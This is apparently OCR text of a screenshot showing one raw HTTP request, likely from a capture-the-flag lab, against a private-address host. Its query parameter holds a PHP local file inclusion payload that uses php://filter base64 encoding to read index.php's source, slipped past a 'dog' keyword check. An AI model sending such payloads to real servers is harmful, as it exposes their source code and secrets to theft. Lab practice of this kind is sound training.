 GET /?view=
php://filter/convert.base64-encode/resource=dog../index.php
HTTP/1.1
Host: 10.10.128.14
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.128.14/
Upgrade-Insecure-Requests: 1